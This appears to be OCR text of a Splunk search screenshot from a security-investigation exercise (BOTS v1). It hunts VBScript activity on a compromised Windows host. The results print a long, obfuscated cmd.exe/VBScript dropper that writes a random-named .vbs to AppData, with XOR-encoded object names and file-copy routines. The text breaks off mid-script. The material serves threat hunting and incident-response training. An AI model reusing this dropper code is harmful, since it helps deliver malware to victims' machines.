 index=botsv1 host="we8105desk" *.vbs*
| table ParentCommandLine
| eval lenParentCommandLine=len(ParentCommandLine)
| stats count by ParentCommandLine, lenParentCommandLine
from Aug 24 through Aug 25, 2016
10 events (8/24/16 12:00:00.000 AM to 8/26/16 12:00:00.000 AM) No Event Sampling Job Smart Mode
Events Patterns Statistics (5) Visualization
20 Per Page Format Preview
ParentCommandLine lenParentCommandLine count
"C:\Program Files (x86)\Common Files\Acronis\Infrastructure\mms_mini.exe" 73 3
"C:\Program Files (x86)\Microsoft Office\Office14\WINWORD.EXE" /n /f "D:\Miranda_Tate_unveiled.dotm" 100 1
"C:\Users\bob.smith.WAYNECORPINC\AppData\Roaming\{35ACA89F-933F-6A5D-2776-A3589FB99832}\osk.exe" 96 1
"C:\Windows\System32\WScript.exe" "C:\Users\bob.smith.WAYNECORPINC\AppData\Roaming\20429.vbs" 93 1
cmd.exe /V /C set "GSI=%APPDATA%\%RANDOM%.vbs" &amp;&amp; (for %i in ("DIm RWRL" "FuNCtioN 4490 1
GNbiPp(Pt5SZ1)" "EYnt=45" "GNbiPp=AsC(Pt5SZ1)" "Xn1=52" "eNd fuNCtiON" "SUb OjrYyD9()" "J0Nepq=56" "Dim
UJv,G4coQ" "LT=23" "dO WHiLE UJv&lt;&gt;3016-3015" "G4coQ=G4coQ+1" "WSCRiPt.sLEeP(11)" "LoOP" "UsZK0=85"
"ENd suB" "fuNctIon J7(BLI4A3)" "K5AU=29" "J7=cHR(BLI4A3)" "XBNutM9=36" "eNd fuNCtiON" "SUb MA(QrG)"
"WXCzRz=9" "Dim Jw" "Qt7=34" "Jw=TIMeR+QrG" "Do WhiLE tIMEr&lt;Jw" "WSCRipT.sleEP(6)" "LOOp" "EXdkRkH=78"
"enD sUB" "fUnCTIon M1p67jL(BwqIM7,Qa)" "Yi=80" "dIM KH,ChnFY,RX,Pg,C6YT(8)" "Cm=7" "C6YT(1)=107"
"Rzf=58" "C6YT(5)=115" "BSKoW=10" "C6YT(4)=56" "Cwd6=35" "C6YT(7)=110" "AQ=98" "C6YT(6)=100" "Y6Cm1I=82"
"C6YT(2)=103" "JH3F2i=74" "C6YT(8)=119" "JRvsG2s=76" "C6YT(3)=53" "Yh=31" "C6YT(0)=115" "GuvD=47"
"Tbvf1=67" "SeT KH=cReATeObject(A9y("3C3A1D301F2D063708772930033C3C201C2D0A34203B053C0C2D", "Yo"))"
"V2JR=73" "Set ChnFY=KH.GETfilE(BwqIM7)" "RGeJ=68" "SeT Pg=ChnFY.opEnASTExTstReAM(6806-6805,7273-7273)"
"CtxOk=82" "seT RX=KH.cREateteXtFiLe(Qa,6566-6565,2508-2508)" "XPL9af=76" "Do uNtil Pg.aTEnDOfStReam"
"RX.wRitE J7(OyVNo(GNbiPp(Pg.rEAD(6633-6632)),C6YT(0)))" "LooP" "IQz=49" "RX.cloSe" "CBR1gC7=51"
"Pg.cLOSE" "PmG=64" "eNd funCTIOn" "FUNcTION Ql9zEF()" "IBL2=16" "Ql9zEF=secoND(Time)" "MUTkPNJ=41" "End
FUNcTiOn" "FUnCtion A9y(Am,T1GCbB)" "CWCH9r=82" "Dim V3sl0m,F4ra,AxFE" "RLLp8R=89" "For V3sl0m=1 To
(lEn(Am)/2)" "F4ra=(J7((8270-8232)) &amp; J7((5328/74))&amp;(miD(Am,(V3sl0m+V3sl0m)-1,2)))" "AxFE=
(GNbiPp(mID(T1GCbB,((V3sl0m MOd Len(T1GCbB))+1),1)))" "A9y=A9y+J7(OyVNo(F4ra,AxFE))" "NeXT" "DxZ40=89"
"enD fUNction" "Sub AylniN()" "N6nzb=92" "DIm GWJCk,Q3y,GKasG0" "FDu=47" "GWJCk=93961822" "UZ=32" "FoR
Q3y=1 To GWJCk" "GKasG0=GKasG0+1" "neXt" "B1jq2Hk=63" "If GKasG0=GWJCk tHen" "KXso=18" "MA((-176+446))"
"IP4=48"
"Yq(A9y("0B3B1D44626E7E1020055D3C20230A3B0C503D31230C3700593135344D201B53772C39173D475E2826","QcOi4XA"))"
"YTsWy=31" "elSe" "DO5gpmA=84" "A8=86" "EnD iF" "XyUP=64" "eND SuB" "sUB GKfD3aY(FaddNPJ)" "SDU0BLq=57"
"DiM UPhqZ,KbcT" "DxejPK=88" "KbcT="Drn4AW"" "GROlc7=82" "sET
UPhqZ=CREAteOBJecT(A9y("332A7B05156A211A46243629",KbcT))" "Gs0g=3" "UPhqZ.OpEn" "TF1=68"